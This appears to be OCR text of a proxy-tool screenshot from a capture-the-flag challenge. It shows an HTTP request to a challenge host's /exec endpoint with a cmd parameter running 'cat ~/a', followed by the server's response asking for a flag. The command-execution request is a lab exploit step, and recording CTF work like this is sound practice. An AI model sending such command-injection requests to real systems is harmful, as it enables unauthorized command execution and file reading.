 Request
Pretty Raw Hex
\n
1 GET /exec?cmd=cat%20~/a HTTP/2
2 Host:
0d70260185fc98acccffec581bea8ba3-47896.inst2.chal-kalmarc
.tf
3 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=0, i
16
17
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Server: nginx/1.24.0 (Ubuntu)
3 Date: Mon, 10 Mar 2025 16:37:46 GMT
4 Content-Type: text/html; charset=utf-8
5
6 /would you be so kind to provide me with a flag